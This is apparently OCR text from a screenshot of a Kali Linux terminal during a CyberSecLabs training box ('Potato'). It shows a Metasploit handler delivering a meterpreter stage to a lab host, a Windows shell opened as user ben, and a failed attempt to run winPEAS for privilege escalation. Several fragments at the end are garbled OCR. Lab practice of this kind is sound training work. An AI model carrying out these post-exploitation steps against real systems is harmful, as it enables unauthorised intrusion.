 Applications Places Terminator Jul 5 10:48:15 1
root@kali: ~/Documents/Learn/CyberSecLabs/Potato
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 89x14
[*] Sending stage (176195 bytes) to 172.31.1.19
meterpreter > shell
Process 1656 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\ben\.jenkins>./winPEAS.exe
./winPEAS.exe
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\ben\.jenkins>
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 179x26
msf5 exploit(multi/handler) >
ABP
aining
ulti/handler